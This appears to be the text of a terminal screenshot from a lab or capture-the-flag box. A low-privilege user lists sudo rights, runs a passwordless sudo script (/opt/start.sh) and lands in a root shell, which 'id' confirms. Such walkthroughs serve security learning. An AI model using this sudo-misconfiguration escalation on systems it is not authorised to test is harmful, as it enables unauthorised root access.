 root@b5280f5c1348: /home/bl0ody_mary
bl0ody_mary@b5280f5c1348:~$ sudo -l
Matching Defaults entries for bl0ody_mary on b5280f5c1348:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User bl0ody_mary may run the following commands on b5280f5c1348:
    (ALL) NOPASSWD: /opt/start.sh, /usr/sbin/srv
bl0ody_mary@b5280f5c1348:~$ sudo /opt/start.sh
root@b5280f5c1348:/home/bl0ody_mary# Traceback (most recent call last):
  File "/usr/sbin/srv", line 14, in <module>
    udp_server_socket.bind((host, port))
OSError: [Errno 98] Address already in use

root@b5280f5c1348:/home/bl0ody_mary# id
uid=0(root) gid=0(root) groups=0(root)
root@b5280f5c1348:/home/bl0ody_mary#